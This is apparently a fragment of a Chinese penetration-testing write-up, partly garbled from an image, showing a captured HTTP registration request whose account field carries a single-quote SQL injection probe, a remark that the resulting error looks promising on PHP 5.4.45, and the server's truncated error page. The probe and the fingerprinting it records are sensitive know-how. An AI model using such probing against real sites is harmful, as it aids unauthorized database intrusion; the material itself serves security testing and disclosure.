 POST /Index/index.html HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 89
Origin: http:/ 8080
Connection: close
Referer: http:/ 8080/
Cookie: hibext_instdsigdipv2=1; think_template=Default; radius=1- 172;
nudid=cms655128a2-3306- -8d1b9f685e11; PHPSESSID=h9tkhcj9quuc 5u8gfkod4
account=qweqwe'&password=qweqwe&confirm_pass=qweqwe&promote_id=0&verify=phpi&inviter_id=0
添加单引号系统竟然报错了，有戏，而且还是php5.4.45的版本
HTTP/1.1 404 Not Found
Date: Sun, 08 Dec 2019 07:39:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Status: 404 Not Found
Content-Length: 3442
Connection: close
Content-Type: text/html; charset=utf-8
{__NOLAYOUT__}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/cs
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
未命名安全团队